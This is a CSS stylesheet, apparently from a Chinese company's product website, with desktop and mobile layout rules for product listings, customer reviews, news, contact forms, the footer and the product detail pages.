	.yfyaa{width: 93.258%;margin: 0 auto;margin-top: 13px;}
	.yfyaa p{font-size: 14px;color: #666666;line-height: 24px;}
	.yfyab{width: 95.73%;margin: 0 auto;}
	.yfyac{width: 100%;}
	.yfyac_a{width: 30.516%;margin: 0 1.408%;margin-top: 35px;}
	.yfyac_a img{width: 100%;}
	.yfyac_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 14px;}
	.yfyax{display: table;margin: 0 auto;margin-top: 33px;}
	.yfyax li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.yfyax li.on{background-color: #e22d40;}
	.yfyb{background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;background-size: auto,0px 0px;}
	.yfyc{width: 100%;margin-top: 25px;}
	.yfyc img{width: 100%;}
	
/*评价列表页*/
	.pjl{width: 100%;}
	.pjla{width: 100%;margin-top: 40px;border: 1px solid #eaeaea;padding: 22px 32px 28px 20px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjla_a{width: 100%;}
	.pjla_a img{float: left;width: 70px;border-radius: 50%;}
	.pjla_a h6{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjla_a h6 span{font-size: 16px;color: #525252;display: block;}
	.pjla_a h5{float: right;font-size: 12px;color: #b8b8b8;line-height: 70px;}
	.pjla p{font-size: 14px;color: #5f5f5f;line-height: 24px;height: 48px;overflow: hidden;margin-top: 11px;}
	
/*评价内页*/
	.pjn{width: 100%;margin-top: 49px;border: 1px solid #eaeaea;padding: 22px 37px 43px 19px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjna{width: 100%;border-bottom: 1px solid #eaeaea;padding-bottom: 17px;}
	.pjna img{float: left;width: 70px;border-radius: 50%;}
	.pjna p{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjna p span{font-size: 16px;color: #525252;display: block;}
	.pjna_m{width: 80px;height: 26px;text-align: center;line-height: 26px;background-color: #f8f8f8;margin-top: 23px;transition: all ease 0.3s;}
	.pjna_m a{font-size: 12px;color: #b8b8b8;display: block;transition: all ease 0.3s;}
	.pjna_m:hover{background-color: #e22d40;}
	.pjna_m:hover a{color: #fff;}
	.pjnb{width: 100%;margin-top: 23px;}
	.pjnb p{font-size: 14px;color: #5f5f5f;line-height: 24px;}
	
/*联系我们页*/
	.lxy{width: 100%;margin-top: 23px;}
	.lxya{border-bottom: 1px solid #efefef;padding-bottom: 60px;background-image: url(../esimg/x103.png);background-repeat: no-repeat;background-position: left bottom 84px;width: 100%;}
	.lxyaa{width: 100%;padding-left: 2%;}
	.lxyaa p{float: left;font-size: 18px;color: #222222;line-height: 27px;margin-top: 34px;}
	.ditu{width: 50%;margin-top: -40px;}
	.lxyb{width: 100%;background-image: url(../esimg/x103.jpg);background-repeat: no-repeat;background-position: center;margin-top: 59px;padding: 19px 30px 55px 30px;background-size: cover;margin-bottom: 79px;}
	.lxyba .lxa{width: auto;margin-top: 36px;margin-left: -20%;}
	.lxyba .lxa h6{text-align: right;float: none;font-size: 20px;line-height: 20px;}
	.lxyba .lxa p{text-align: right;float: none;font-size: 16px;line-height: 16px;margin-top: 11px;}
	.lxyb .input1{width: 48.612%;margin-right: 0;}
	.lxyb textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.lxyb .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
/*网站地图*/
	.wzdt2{width: 96%;margin: 0 auto;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 96%;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	/*网站地图*/
	/*404*/
    .fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:30px;margin-bottom: 20px;}
.fzf1{width:90%;margin:15px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:18px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:16px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:310px;margin:30px auto;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}   
    /*404*/
	
	
	
@media (min-width: 1050px){
	.yja_aa{padding: 0 4px 0 20px;}
	.yja_aa p{min-width: 95px;}
	.yja_ab{padding: 0 12px 0 22px;}
	.yja_ab p{min-width: 82px;}
	.yjd{width: 120px;}
	




}
	
	
	
	
@media (min-width: 1100px){
	.gyac{width: 880px;}
	.gcaa{width: 210px;}
	.yja_aa{padding: 0 4px 0 25px;}
	.yja_aa p{min-width: 95px;}
	.yja_ab{padding: 0 12px 0 27px;}
	.yja_ab p{min-width: 82px;}
	.yjd{width: 130px;}
	.cpndb_w p{font-size: 15px;line-height: 32px;}
	

	





}

@media (min-width: 1150px){
	.yja_aa{padding: 0 4px 0 26px;}
	.yja_aa p{min-width: 106px;}
	.yja_ab{padding: 0 12px 0 27px;}
	.yja_ab p{min-width: 85px;}
	.yjd{width: 140px;}
	.cpndb_w p{line-height: 34px;}

	
	
	



		
}
	
@media (min-width: 1199px){

	
	



		
}
	

	

	

}

@media(max-width:999px){
body,html{padding:0;background: #fff;font-family:Arial;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling: touch;max-width: 760px;margin: 0 auto;}
body{overflow-x: hidden;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal;}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;font-family: "微软雅黑";-webkit-appearance: none;outline: none;border: none;}
p{text-align:justify;}
.pc{display: none;}
.mob{display: block;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.clearfix{ clear:both;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 92%;margin: 0 auto;}
.commen1{width: 92%;margin: 0 auto;}
*{box-sizing:border-box;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		-ms-box-sizing:border-box;
		-o-box-sizing:border-box;
}
	
	
			
/*手机banner*/
	.sjban{width: 100%;margin-top: 16.8%;}
	.sjban .swiper-container{width: 100%;}
	.sjban .swiper-slide{width: 100%;}
	.sjban .swiper-slide img{width: 100%;}
/*手机nav*/
	.sjdhgd{width: 100%;background-size: 100% 100%;position: fixed;z-index: 10000;top: 0;left: 0;background-color: #fff;}
	.sjdh{margin: 0 auto;width: 100%;padding: 4% 1%;transition: all ease 0.4s;}
	.sjdha{width: 100%;}
	.sjdha_t1{width: 70%;overflow: hidden;margin-left: 4%;}
	.sjdha_t1 img{width: 100%;}
	.sjdha_t2{width: 34px;position: absolute;right: 5%;top: calc(50% - 15px);}
	.sjdha_t2 img{width: 100%;}
	.topa{position: absolute;right: 3%;top: 50%;margin-top: -13px;}
	.topa_a{margin-left: 7px;position: relative;z-index: 100;cursor: pointer;}
	.topa_a img.t1{width: 26px;height: 26px;transition: all ease 0.3s;}
	.topa_a img.t3{position: absolute;left: 0;top: 0;opacity: 0;transition: all ease 0.3s;width: 26px;height: 26px;}
	.topa_a:hover img.t3{opacity: 1;}
	.topa_a:nth-child(1) img.t3{opacity: 1;}
	.huakuai{position: fixed;top: 0;right: -100%;z-index: 100001;transition: all .4s cubic-bezier(.4,0,0,1);width: 100%;background: rgba(0,0,0,0.5);height: 100%;}
	.sjdhb{width: 79%;background: #fff;overflow-y: scroll;height: 100%;padding-bottom: 25%;float: right;}
	.guanbi{width: 100%;}
	.guanbi img{width: 22px;height: 22px;margin: 5%;float: right;}
	.sjdhb_a{width: 100%;}
	.sjdhb_a h6{line-height: 48px;width: 100%;padding-left: 18px;text-transform: uppercase;}
	.sjdhb_a h6 a{font-size: 1.1rem;color: #222222;}
	.sjdhb_a h6 span{font-size: 0.8rem;display: inline-block;margin-left: 7px;color: #b6b6b6;}
	.sjdhb_ah1 h6{border-left: 3px solid #e22d40;background: #f6f6f6;}
	.sjdhb_ah1 h6 a{color: #e22d40;}
	.sjdhb_aa{width: 100%;height: 0;overflow: hidden;}
	.sjdhb_ah1 .sjdhb_aa{height: auto;}
	.sjdhb_p{width: 100%;line-height: 28px;padding-left: 37px;text-transform: uppercase;margin: 11px 0;}
	.sjdhb_p a{font-size: 0.95rem;color: #222222;}
	.sjdhb_pa a{color: #e22d40;}
	.dan-xia{width:100%;background-color: #fff;position: fixed;left: 0;bottom: 0;z-index: 1000;background-size: 100% 100%;box-shadow: 0 0 20px -5px #d7d7d7;}
	.dan-xib{width: 25%;padding-top: 10px;height: 72px;}
	.dan-xid img{width: 32px;margin: 0 auto;}
	.dan-xid p{ color:#000000;text-align: center;font-size: 0.85rem;line-height: 22px;margin-top: 4px;}
	.dhgd_d{width: 49px;position: absolute;left: calc(50% - 22px);top: -22px;animation: bounce_a 2s infinite;}
	.dhgd_d img{width: 100%;}
	@keyframes bounce_a {
	  0%, 20%, 53%, 80%, 100% {
		-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
				transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		-webkit-transform: translate3d(0,0,0);
				transform: translate3d(0,0,0);
	  }

	  40%, 43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
				transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -14px, 0);
				transform: translate3d(0, -14px, 0);
	  }

	  70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
				transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -6px, 0);
				transform: translate3d(0, -6px, 0);
	  }

	  90% {
		-webkit-transform: translate3d(0,-1px,0);
				transform: translate3d(0,-1px,0);
	  }
	}

	.bounce_a {
	  -webkit-animation-name: bounce_a;
			  animation-name: bounce_a;
	  -webkit-transform-origin: center bottom;
		  -ms-transform-origin: center bottom;
			  transform-origin: center bottom;
	}
	
/*产品系列*/
	.cp{width: 100%;overflow: hidden;margin-top: 8%;}
	.cpa{width: 100%;}
	.bt{width: 100%;float: none;}
	.bt h6{font-family: Arial;font-size: 2rem;color: #f8f8f8;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.bt h5{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: -8px;letter-spacing: 2px;text-align: center}
	.bt p{font-size: 0.7rem;color: #5a5a5a;line-height: 16px;margin-top: 10px;float: none;text-align: center;}
	.cpaa{float: none;display: table;margin: 0 auto;margin-top: 5%;}
	.cpaa p{width: 95px;height: 36px;line-height: 36px;text-align: center;background-color: #f8f8f8;border-radius: 8px;margin: 0 5px;float: left;}
	.cpaa p a{font-size: 0.95rem;color: #0f0f0f;display: block;}
	.cpaa p.on{background-color: #e22d40;}
	.cpaa p.on a{color: #fff;}
	.cpb{width: 100%;margin-top: 2%;}
	.cpc{width: 100%;}
	.cpca{width: 48%;margin-top: 4%;border: 2px solid #eeeff4;padding: 8px 8px 16px 8px;border-top-left-radius: 10px;border-bottom-right-radius: 10px;overflow: hidden;position: relative;background-color: #fff;transition: all ease 0.3s;}
	.cpca:nth-child(2n){float: right;}
	.cpca:nth-child(5),.cpca:nth-child(6){display: none;}
	.cpca_t{width: 100%;overflow: hidden;}
	.cpca_t img{width: 100%;transition: all ease 0.3s;transform: scale(1.05);}
	.cpca p{text-align: center;font-size: 0.95rem;color: #2d2d2d;line-height: 20px;margin-top: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpca_a{background-image: url(../esimg/x7.png);width: 35px;height: 35px;background-size: 100% 100%;position: absolute;right: 0;bottom: 0;}
	.cpca:hover{background-color: #e22d40;border-color: #e22d40;} 
	.cpca:hover p{color: #fff;}
	.cpca:hover .cpca_t img{transform: scale(1);}
	.cpca:hover .cpca_a{background-image: url(../esimg/x8.png);}
	.cp_m{width: 160px;height: 42px;line-height: 42px;background-color: #e22d40;text-align: center;margin: 0 auto;margin-top: 8%;border-radius: 6px;}
	.cp_m a{font-size: 1rem;color: #fff;}
/*5大理由*/
	.ly{width: 100%;overflow: hidden;margin-top: 8%;}
	.lya{width: 100%;}
	.lya h6{font-family: Arial;font-size: 2rem;color: #f8f8f8;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.lya h5{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: -8px;letter-spacing: 2px;text-align: center}
	.lya h5 span{font-size: 2rem;color: #e22d40;position: relative;top: 2px;}
	.lya p{font-size: 0.7rem;color: #5a5a5a;line-height: 16px;margin-top: 10px;float: none;text-align: center;}
	.lyb{width: 100%;background-color: #e22d40; margin-top: 6%;padding: 5% 0 8%;}
	.lyc{width: 100%;}
	.lyd{width: 100%;}
	.lyda{width: 100%;position: relative;padding-left: 56px;margin-top: 6%;}
	.lyda > img{width: 35px;position: absolute;left: 8px;top: -1px;}
	.lydaa{width: 100%;}
	.lydaa h6{font-size: 1.15rem;color: #fff;font-weight: bold;line-height: 24px;float: left;}
	.lydaa img{width: calc(90% - 100px);margin-left: 5%;margin-top: 9px;float: left;}
	.lydaa p{float: right;font-size: 1.1rem;color: #fff;line-height: 24px;}
	.lydab{width: 100%;margin-top: 5%;}
	.lydab p{font-size: 0.8rem;color: #fff1f1;line-height: 23px;background-image: url(../esimg/x15.png);background-size: 5px 5px;background-repeat: no-repeat;background-position: left top 9px;padding-left: 10px;width: 98%;}
	.lyx{position: relative;z-index: 111;display: table;margin: 0 auto;margin-top: 8%;}
	.lyx li{width: 20px;height: 3px;margin-right: 5px;background-color: #fd7987;cursor: pointer;float: left;}
	.lyx li.on{background-color: #fff;}
/*客户案例*/
	.al{width: 100%;overflow: hidden;margin-top: 8%;}
	.ala{width: 92%;margin: 0 auto;margin-top: 6%;}
	.alb{width: 100%;}
	.alb_t{width: 100%;}
	.alb_t img{width: 100%;}
	.alb_w{width: 100%;border: 1px solid #e1e1e1;padding: 12px 5%;border-top: none;}
	.alb_w h6{font-size: 1rem;color: #171717;line-height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
	.alb_w p{display: none;}
/*客户评价*/
	.pj{width: 100%;background-color: #f8f8f8;padding-top: 8%;margin-top: 8%;}
	.pj .bt h6{color: #e22d40;font-size: 1.8rem}
	.pj .bt h5{margin-top: 5px;}
	.pja{width: 100%;position: relative;margin-top: 2%;}
	.pjb{width: 100%;}
	.pjc{width: 100%;border-bottom: 1px solid #e7e7e7;padding: 6% 5%;}
	.pjc:nth-child(2){display: none;}
	.pjca{width: 100%;background-color: #fff;border: 1px solid #efefef;padding: 6%;position: relative;border-bottom-left-radius: 8px;border-top-right-radius: 8px;transition: all ease 0.3s;}
	.pjca p{font-size: 0.86rem;color: #5f5f5f;line-height: 24px;transition: all ease 0.3s;max-height: 72px;overflow: hidden;}
	.pjca_a{background-image: url(../esimg/x18.png);width: 17px;height: 10px;background-size: 100% 100%;position: absolute;left: 45px;bottom: -9px;transition: all ease 0.3s;}
	.pjc:hover .pjca{background-color: #e22d40;border-color: #e22d40;}
	.pjc:hover .pjca p{color: #fff;}
	.pjc:hover .pjca_a{background-image: url(../esimg/x19.png);}
	.pjcb{width: 100%;margin-top: 19px;}
	.pjcb img{width: 70px;border-radius: 50%;border: 3px solid #fff;float: left;margin-left: 19px;}
	.pjcb p{float: left;font-size: 0.8rem;color: #9f9f9f;margin-left: 12px;margin-top: 16px;}
	.pjcb p span{display: block;font-size: 1rem;color: #525252;margin-bottom: 3px;}
	.pja_z{position: absolute;width: 30px;left: -53px;top: 62px;cursor: pointer;}
	.pja_y{position: absolute;width: 30px;right: -53px;top: 62px;cursor: pointer;}
	.pjax{display: table;margin: 0 auto;margin-top: 8%;}
	.pjax li{width: 12px;height: 12px;border-radius: 50%;margin: 0 6px;background-color: #a8a8a8;cursor: pointer;float: left;}
	.pjax li.on{background-color: #e22d40;}
	.pj_m{width: 160px;height: 42px;line-height: 42px;background-color: #e22d40;text-align: center;margin: 0 auto;margin-top: 2%;border-radius: 6px;position: relative;top: 21px;}
	.pj_m a{font-size: 1rem;color: #fff;}
/*企业简介*/
	.gy{width: 100%;overflow: hidden;margin-top: 12%;}
	.gy .bt h6{color: #e22d40;font-size: 1.8rem}
	.gy .bt h5{margin-top: 5px;}
	.gya{width: 100%;}
	.gyaa{width: 100%;margin-top: 7%;}
	.gyaa p{font-size: 0.85rem;color: #747474;line-height: 24px;text-align: center}
	.gyab{width: 100%;}
	.gyab h6{font-size: 1.1rem;color: #000000;line-height: 22px;margin-top: 5%;text-align: center;font-weight: bold;}
	.gyab p{display: none;}
	.gyab p a{font-size: 14px;color: #fff;display: block;}
	.gyab p:hover{transform: translateY(-6px);}
	.gyac{width: 100%;margin-top: 4%}
	#colee_left{width: 100%;overflow: hidden;}
	.gcaa{width: 140px;margin-right: 10px;position: relative;border-radius: 6px;transition: all ease 0.3s;}
	.gcaa p{text-align: center;font-size: 0.85rem;color: #333333;margin-top: 8px;}
	.gcaa_t{width: 100%;overflow: hidden;}
	.gcaa_t img{width: 100%;transition: all ease 0.3s;}
	.gyb{width: 55%;}
	.gyb img{width: 100%;}
	.bka{width: 100%;background-image: url(../esimg/x24.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 8%;border-top: 1px solid #e1e1e1;padding: 6% 0;overflow: hidden;}
	.bka img{width: 82%;margin: 0 auto;}
/*新闻动态*/
	.xw{width: 100%;overflow: hidden;margin-top: 8%;}
	.xwz{width: 100%;}
	.xwza{width: 100%;}
	.xwza h6{font-family: Arial;font-size: 2rem;color: #f8f8f8;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.xwza p{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: -8px;letter-spacing: 2px;text-align: center}
	.xwzb{display: table;margin: 0 auto;margin-top: 6%;}
	.xwzb p{width: 100px;height: 36px;line-height: 36px;transition: all ease 0.3s;background-color: #ececec;text-align: center;float: left;margin: 0 5px;}
	.xwzb p a{font-size: 1rem;color: #3c3c3c;}
	.xwzb p a img{display: none;}
	.xwzb p:hover{border-color: #e22d40;}
	.xwzb p.on{border-color: #e22d40;}
	.sjxw{width: 100%;margin-top: 4%;}
	.sjxwa{width: 100%;padding: 6% 0;border-top: 1px solid #ececec;}
	.sjxwa:nth-child(1){border: none;}
	.xwyb_t{width: 46%;overflow: hidden;}
	.xwyb_t img{width: 100%;transition: all ease 0.3s;}
	.xwyb_w{width: 49%;margin-top: -3px;}
	.xwyb_w h6{font-size: 0.92rem;color: #2f2f2f;line-height: 22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwyb_w h5{font-size: 0.65rem;color: #898989;line-height: 12px;margin-top: 8px;}
	.xwyb_w p{font-size: 0.82rem;color: #494949;line-height: 20px;height: 40px;overflow: hidden;margin-top: 3%;}
	.xwyb_w span{font-size: 0.75rem;color: #6c6c6c;margin-top: 6%;display: block;line-height: 12px;transition: all ease 0.3s;}
	.xwyb:hover .xwyb_t img{transform: scale(1.05);}
	.xwyb:hover .xwyb_a h6{color: #e22d40;}
	.xwyb:hover .xwyb_w span{transform: translateX(6px);}
/*联系我们*/
	.lx{width: 100%;overflow: hidden;background-image: url(../esimg/x23.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 8%;padding: 8% 0;}
	.lxa{width: 100%;}
	.lxa h6{float: left;font-size: 1.1rem;color: #333333;font-weight: bold;line-height: 24px;letter-spacing: 1px;}
	.lxa p{float: left;font-size: 0.8rem;color: #8c8c8c;line-height: 24px;}
	.lxb{width: 94%;margin: 0 auto;margin-top: 5%;}
	.lxb .input1{width: 100%;background-color: #fff;line-height: 42px;height: 42px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 0.85rem;color: #7f7f7f;margin-bottom: 3%;}
	.lxb textarea{width: 100%;background-color: #fff;padding-top: 10px;line-height: 20px;height: 100px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 0.85rem;color: #7f7f7f;margin-bottom: 3%;}
	.lxb .input2{width: 100%;background-color: #e22d40;line-height: 40px;height: 40px;font-size: 1rem;color: #fff;cursor: pointer;background-image: url(../esimg/x24.png);background-repeat: no-repeat;background-position: right 38% center;text-align: left;padding-left: 35%;}
	
/*footer*/
	.yj{width: 100%;overflow: hidden;background-color: #101010;padding-top: 8%;}
	.yjb{}
	.yjb h6{display: none;}
	.yjba{width: 100%;margin-top: 10px;}
	.yjba p{font-size: 0.75rem;color: #b5b5b5;margin-top: 5px;}
	.yjba p img{display: none;}
	.yjd{width: 105px;margin-top: 9px;}
	.yjd img{width: 100%;}
	.yjd p{display: none;}
	.yjb{margin-left: 5%;}
	.yjb > img{width: 110px;}
	.yjc{margin-top: 8%;background-color: #fff;width: 110%;margin-left: -5%;padding: 4% 0 65px;}
	.yjc p{font-size: 0.7rem;color: #000000;line-height: 22px;float: none;text-align: center;}
	.yjc p a{font-size: 0.7rem;color: #000000;transition: all ease 0.3s;}
	.yjc p a:hover{color: #fff;}

	
/*****************************************内页开始******************************************/
	
/*产品列表-水性胶*/
	.sjdhgd_n{box-shadow:0 -2px 18px -2px #e22d40;}

	.neiy{width: 100%;overflow: hidden;margin-top: 25%;}
	.neiyz{width: 100%;margin-top: 2px;}
	.neiyza{width: 100%;}
	.neiyza h6{font-family: Arial;font-size: 1.8rem;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 28px;text-align: center;}
	.neiyza p{font-size: 1.5rem;color: #222222;font-weight: bold;line-height: 23px;margin-top: 5px;letter-spacing: 2px;text-align: center}
	.neiyza img{display: none;}
	.neiyzb{width: 100%;border: 1px solid #dddddd;margin-top: 6%;border-bottom: none;}
	.neiyzba{width: 100%;border-bottom: 1px solid #ebebeb;padding: 4%;}
	.neiyzba h6{line-height: 35px;padding-left: 6%;background-image: url(../esimg/x34.png);background-repeat: no-repeat;background-position: right 5% center;transition: all ease 0.3s;}
	.neiyzba h6 a{font-size: 1rem;color: #333333;display: block;transition: all ease 0.3s;}
	.neiyzba p{width: 100%;margin: 0 auto;margin-top: 6px;line-height: 32px;overflow: auto;}
	.neiyzba p a{display: block;font-size: 0.82rem;color: #444444;padding-left: 6%;transition: all ease 0.3s;width: 50%;float: left;}
	.neiyzbax h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzbax h6 a{color: #fff;}
	.neiyzba:hover h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzba:hover h6 a{color: #fff;}
	.neiyzba p a.on{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzba p a:hover{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyy{width: 100%;}
	.mbx{font-size: 14px;color: #666666;background-image: url(../esimg/x37.png);padding-left: 22px;background-repeat: no-repeat;background-position: left center;line-height: 16px;}
	.mbx a{font-size: 14px;color: #666666;transition: all ease 0.3s;}
	.mbx a:hover{color: #e22d40;}
	.cpl{width: 100%;margin-top: 2%;}
	.cpla{width: 48%;border: 1px solid #eeeff4;border-top-left-radius: 8px;border-bottom-right-radius: 8px;padding: 9px 8px 15px 8px;margin-top: 6%;}
	.cpla:nth-child(2n){float: right;}
	.cpla_t{width: 100%;overflow: hidden;}
	.cpla_t img{width: 100%;transition: all ease 0.3s;}
	.cpla_w{width: 94%;margin: 0 auto;margin-top: 8%;padding-top: 12px;border-top: 1px solid #eff0f5;}
	.cpla_w h6{font-size: 0.95rem;color: #333333;line-height: 18px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpla_w p{font-size: 0.82rem;color: #999999;line-height: 14px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 6px;}
	.cpla_w span{display: block;width: 90px;height: 28px;text-align: center;line-height: 28px;border: 1px solid #e5e5e5;margin: 0 auto;margin-top: 12px;transition: all ease 0.3s;color: #999999;font-size: 0.75rem;}
	.cpla:hover .cpla_t img{transform: scale(1.05);}
	.cpla:hover .cpla_w h6{color: #e22d40;}
	.cpla:hover .cpla_w span{color: #e22d40;border: 1px solid #e22d40;}
	.ym{display: table;margin: 0 auto;margin-top: 8%;}
	.ym p{width: 28px;height: 28px;text-align: center;line-height: 28px;float: left;margin: 0 3px;transition: all ease 0.3s;}
	.ym p a{display: block;font-size: 14px;color: #333333;transition: all ease 0.3s;}
	.ym p.on{background-color: #e22d40;}
	.ym p.on a{color: #fff;}
	.ym p:hover{background-color: #e22d40;}
	.ym p:hover a{color: #fff;}
	.cplx{width: 100%;margin-top: 6%;overflow: hidden;}
	.cplx img{width: 106%;margin-left: -3%;}
	
/*产品详情页*/
	.neiy_cpn{padding: 8% 0;margin-top: 18%;}
	.cpna{width: 100%;margin: 0 auto;background-color: #fff;padding: 0 2% 2% 2%;position: relative;}
	.box{width: 100%;position: relative;}
	.left-pro{ width: 100%;text-align: left;}
	.left-pro .t1{width:14.545%;position: absolute;right: 0;height: 100%;top: 0;}
	.left-pro .t2{width:81.818%;text-indent:0;float:left;}
	.left-pro .t2 img{text-indent:0;}
	#showArea img{cursor:pointer;display:block;margin-bottom: 10px;width:100%;height:auto;float:left}
	#showArea img:hover{border: 2px solid #e22d40;}
	#main_img{cursor:pointer;display:block}
	#gotop{cursor:pointer;display:block;position: absolute;top: 0;left: 0;width: 100%;}
	#gobottom{cursor:pointer;display:block;position: absolute;bottom: 0;left: 0;width: 100%;}
	#showArea{height:87.1641%;overflow:hidden;position: absolute;width: 100%;top: 6.4179%;left: 0;}
	.MagicZoomBigImageCont{border:1px solid #e22d40;overflow:hidden;opacity: 0;}
	.MagicZoomBigImageCont img{width:800px;height:800px}
	.MagicZoomBigImageCont iframe{width:300px;height:300px}
	.MagicZoomHeader{font:10px Arial;color:#fff;background:#91b817;text-align:center !important}
	.MagicZoomPup{border:1px solid #aaa;background:#fff;cursor:hand;left:0;display: none;}
	.MagicZoomLoading{text-align:center;background:#fff;color:#444;opacity:0.8;padding:3px 3px 3px 3px !important;display:none}
	.MagicZoomLoading img{padding-top:3px !important}
/*	.MagicThumb{cursor:url(cursor/zoomin.cur), pointer;outline:none}*/
	.MagicThumb-zoomed{cursor:default}
	.MagicThumb span{display:none}
	.MagicThumb-image{border:1px solid #ccc;outline:none}
/*	.MagicThumb-image-zoomed{cursor:url(cursor/zoomout.cur), pointer}*/
	.MagicThumb-caption{color:#333333;background-color:#F0F0F0;border:1px solid #CCC;border-top:none;font-family:Arial;font-size:11px;padding:8px 16px}
	.MagicThumb-controlbar{display:block;height:18px}
	.MagicThumb-controlbar a{display:block;width:180px;height:180px;margin:0px 1px;outline:none;float:left;overflow:hidden}
	.MagicThumb-controlbar a span{display:block;width:1000px;height:1000px;/*background:transparent url(graphics/controlbar.png) no-repeat 0 0*/;outline:none;position:absolute;left:0px;top:0px}
	.MagicThumb-loading{border:1px solid #000;/*background:#fff url(graphics/loader.gif) no-repeat 2px 50%;*/padding:2px 2px 2px 22px;margin:0;text-decoration:none;text-align:left;font-size:8pt;font-family:Arial;}
	
	.cpnay{width: 100%;margin-top: 6%;}
	.cpnay h1{font-size: 1.2rem;color: #333333;line-height: 30px;border-bottom: 1px solid #cccccc;padding-bottom: 12px;}
	.cpnay > p{font-size: 0.85rem;color: #666666;line-height: 22px;margin-top: 4%;}
	.cpnaya{width: 110%;margin-top: 6%;}
	.cpnaya a > img{width: 130px;float: left;}
	.cpnaya_a{margin-left: 15px;margin-top: 3px;}
	.cpnaya_a img{float: left;width: 33px;}
	.cpnaya_a p{float: left;font-size: 0.8rem;color: #6a6a6a;margin-left: 8px;margin-top: -2px;}
	.cpnaya_a p span{display: block;font-family: Arial;font-size: 1.1rem;color: #e22d40;font-weight: bold;}
	.fhlb{width: 140px;height: 36px;line-height: 36px;margin: 0 auto;text-align: center;background-color: #f8f8f8;transition: all ease 0.3s;margin-top: 8%;}
	.fhlb a{font-size: 14px;color: #666666;transition: all ease 0.3s;display: block;}
	.fhlb:hover{background-color: #e22d40;}
	.fhlb:hover a{color: #fff;}
	.cpnb{width: 100%;background-color: #fff;padding: 2%;margin-top: 8%;}
	.cpnc{width: 100%;}
	.cpnca{width: 100%;}
	.cpnca_h5{font-size: 1.1rem;color: #000000;line-height: 22px;}
	.table{width: 100%;border-bottom: 1px solid #f0f1f4;margin-top: 5%;}
	.table td{height: 42px;border-top: 1px solid #f0f1f4;font-size: 0.75rem;color: #555555;width: 50%;padding-left: 3%;}
	.table td span{width: 2px;height: 12px;background-color: #cccccc;display: inline-block;margin-right: 6px;position: relative;top: 1px;}
	.table .tr1 td{background-color: #f8f8f8;}
	.cpncb{width: 100%;margin-top: 8%;}
	.cpncba{width: 105%;margin-top: 2%;}
	.cpncba p{float: left;padding: 0 10px;line-height: 34px;font-size: 0.88rem;color: #fff;text-align: center;border-radius: 15px;margin-right: 2%;background-color: #e85766;margin-top: 12px;}
	.cpncba p.on{background-color: #e22d40}
	.cpncba p.ona{background-color: #e54253}
